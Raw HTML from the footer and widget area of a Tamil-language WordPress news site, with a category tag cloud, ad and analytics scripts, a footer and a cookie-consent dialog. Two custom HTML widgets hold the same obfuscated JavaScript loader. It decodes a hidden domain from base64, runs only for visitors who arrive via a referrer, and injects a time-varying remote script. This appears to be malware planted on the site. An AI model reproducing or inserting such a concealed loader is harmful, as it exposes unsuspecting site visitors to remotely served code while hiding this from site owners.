<a href="https://www.nitharsanam.net/category/news" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="செய்திகள் (57,277 items)">செய்திகள்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 8pt;" aria-label="தொடர் கட்டுரை (473 items)">தொடர் கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 15.067307692308pt;" aria-label="மகளிர் பக்கம் (5,309 items)">மகளிர் பக்கம்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 15.134615384615pt;" aria-label="மருத்துவம் (5,549 items)">மருத்துவம்</a>
<a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 16.346153846154pt;" aria-label="வீடியோ (8,393 items)">வீடியோ</a></div>
</div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="block-13" class="widget widget_block"><div class="adflexbox" id="be3ea417f517dc86e145ca9df4fa3e26a"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></p></div><div id="block-12" class="widget widget_block"><p><!-- mobile overlay --></p>
<div class="adflexbox" id="m7828d2383a2dac65b9e216e8557b067d"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script>
<script data-host="https://vistat.net" data-dnt="false" src="https://vistat.net/js/script.js" id="ZwSg9rf6GA" async defer></script></div><div id="block-16" class="widget widget_block"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-21095420-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21095420-1');
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                                            </div>
                </div>
            </div>
                <div class="site-info">
             <div class="wrapper">
                <div class="column-row">
                    
            <div class="column column-12 hide-no-js">
                <a class="to-the-top" href="#site-header">
                    <span class="to-the-top-long">
                        To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                    <span class="to-the-top-short">
                        Up <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                </a>
            </div>

            
                    <div class="column column-8 column-sm-12">
                        <div class="footer-copyright">
                            Copyright &copy 2026 <a href="https://www.nitharsanam.net/" title="நிதர்சனம்" ><span>நிதர்சனம். </span></a> All rights reserved.<br>Theme: BoundlessNews By <a href="https://www.themeinwp.com/theme/boundlessnews"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>                        </div>


                    </div>

                    <div class="column column-4 column-sm-12">
                                                                            <div id="social-nav-footer" class="social-navigation footer-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                                            </div>
                </div>
            </div>
        </div>

    
</footer>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.1.1' id='magnific-popup-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/js/slick.min.js?ver=6.1.1' id='slick-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.1.1' id='theiaStickySidebar-js'></script>
<script id='boundlessnews-ajax-js-extra'>
var boundlessnews_ajax = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"f2dfca6703"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/ajax.js?ver=6.1.1' id='boundlessnews-ajax-js'></script>
<script id='boundlessnews-custom-js-extra'>
var boundlessnews_custom = {"single_post":"1","boundlessnews_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"><path fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" \/><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/custom.js?ver=6.1.1' id='boundlessnews-custom-js'></script>
<script id='boundlessnews-pagination-js-extra'>
var boundlessnews_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"f2dfca6703"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/pagination.js?ver=6.1.1' id='boundlessnews-pagination-js'></script>
<script id='booster-extension-frontend-script-js-extra'>
var booster_extension_frontend_script = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"19de271030"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/js/frontend.js?ver=6.1.1' id='booster-extension-frontend-script-js'></script>
